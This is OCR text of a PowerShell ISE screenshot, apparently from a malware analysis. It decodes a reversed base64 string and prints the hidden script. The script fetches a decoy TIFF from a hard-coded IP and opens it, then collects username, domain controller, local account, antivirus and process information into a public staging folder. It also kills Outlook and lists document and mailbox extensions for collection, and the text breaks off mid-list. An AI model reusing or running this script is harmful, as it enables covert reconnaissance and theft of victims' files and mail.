 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Script
PS C:\Users\ADMIN> $sCrt =
$enC = $sCrt.ToCharArray() ; [array]::Reverse($enC) ; -join $enC 2>&1> $null ;
$bOom = [sYsTeM.tExT.eNcOdInG]::uTf8.GeTsTrInG([sYsTeM.cOnVeRt]::fRoMbASe64sTrInG("$enC")) ;
PS C:\Users\ADMIN> $bOom
$hostname = $env:COMPUTERNAME
$currentUser = $env:USERNAME
$url = "http://44.206.187.144:9000/Superstar_MemberCard.tiff"
$img = "C:\users\$currentUser\Downloads\Superstar_MemberCard.tiff"
Invoke-WebRequest -Uri $url -OutFile $img
Start-Process $img
$searchDir = "C:\Users"
$targetDir = "C:\Users\Public\Public Files"
if (-not (Test-Path -Path $targetDir -PathType Container)) {
New-Item -ItemType Directory -Path $targetDir -Force | Out-Null
}
$currentUser | Out-File -FilePath (Join-Path $targetDir 'username.txt') -Force
nltest /dsgetdc:$env:USERDOMAIN 2>$null | Out-File -FilePath (Join-Path $targetDir 'DCinfo.txt') -Force
Get-WmiObject -Class Win32_UserAccount | Out-File -FilePath (Join-Path $targetDir 'localusers.txt') -Force
wmic /NAMESPACE:\\root\SecurityCenter2 PATH AntiVirusProduct GET /value 2>$null | Out-File -FilePath (Join-Path $targetDir 'AVinfo.txt') -Force
$currentUserProcesses = Get-WmiObject Win32_Process | Where-Object {
try {
$_.GetOwner().User -eq $currentUser
} catch {
$false
}
}
$currentUserProcesses | Select-Object ProcessName, ProcessId | Out-File -FilePath (Join-Path $targetDir 'UserProcesses.txt') -Force
if (Get-Process -Name Outlook -ErrorAction SilentlyContinue) {
Stop-Process -Name Outlook -Force -ErrorAction SilentlyContinue
}
$extList = "*.doc", "*.docx", "*.xls", "*.xlsx", "*.ppt", "*.pptx", "*.pdf", "*.csv", ".*oft", "*.potx",
"*.xltx", "*.dotx", "*.msg", "*.eml", "*.pst", "*.odt", "*.ods", "*.odp", "*.odg", "*.ost"